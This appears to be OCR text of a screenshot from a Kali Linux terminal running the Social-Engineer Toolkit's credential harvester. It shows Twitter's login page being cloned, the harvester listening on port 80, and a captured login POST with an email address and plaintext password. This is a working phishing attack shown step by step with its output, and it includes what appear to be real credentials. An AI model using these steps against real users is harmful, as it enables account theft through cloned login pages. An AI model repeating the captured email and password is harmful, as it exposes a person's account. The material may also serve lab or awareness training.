 [Twitter. It's what's hap... root@kali: ~/.set/reports Shell No. 1 06:04 PM
Shell No. 1
File Actions Edit View Help
-------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.183.27 - - [31/Jan/2021 18:03:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=thakker.yash54@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=Cyber@12345
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.